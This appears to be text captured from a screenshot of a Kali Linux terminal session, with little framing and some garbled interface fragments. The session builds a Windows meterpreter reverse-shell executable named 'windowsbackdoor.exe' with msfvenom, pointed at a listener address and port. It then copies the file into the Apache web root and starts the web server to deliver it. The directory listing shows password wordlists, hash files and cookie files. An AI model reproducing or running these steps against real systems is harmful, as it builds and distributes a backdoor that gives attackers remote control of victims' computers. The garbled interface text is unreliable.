 root@kali: /var/www/ht...
root@kali: ~
06:11 AM
root@kali: ~
File Actions Edit View Help
root@kali:/var/www/html
File Actions Edit View Help
root@kali:/var/www/html
1: lo:
link/
inet
inet6
2: eth0:
link/
inet
inet6
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.200.130 LPORT=12345 -f exe -o windowsbackdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: windowsbackdoor.exe
root@kali:~# ls
AGwRTbUF.html Downloads index.html Music 'rockyou.txt-(1)' Videos
Chapter6_StorageClasses.ppt fade.gif jvRrfUHD.jpeg office2john.py rockyou.txt.gz whois.txt
cookies.txt hash.txt L3MON Pictures stash.sqlite windowsbackdoor.exe
Desktop hts-cache lab Public Templates www.ssdntech.com
Documents hts-log.txt loglife rockyou.txt Training
root@kali:~# mv windowsbackdoor.exe /var/www/html/
root@kali:~# cd /var/www/html/
root@kali:/var/www/html# chmod +x windowsbackdoor.exe
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html#